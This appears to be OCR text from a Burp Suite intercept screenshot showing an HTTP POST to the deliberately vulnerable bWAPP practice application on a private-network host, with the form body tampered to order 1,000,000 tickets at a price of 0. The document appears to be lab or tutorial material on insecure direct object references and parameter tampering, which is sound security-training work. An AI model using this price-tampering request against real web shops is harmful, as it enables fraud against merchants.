 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.43.14
10 Connection: close
11 Referer: http://192.168.43.14/bWAPP/insecure_direct_object_ref_2.php
12 Cookie: security_level=0; PHPSESSID=ci07vnhjpgr9jbn19h3r8s0db7; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; JSESSIONID=FE5002947F101D4E72157C3E84D42DC9
13 Upgrade-Insecure-Requests: 1
14
15 ticket_quantity=1000000&ticket_price=0&action=order
? Search... 0 m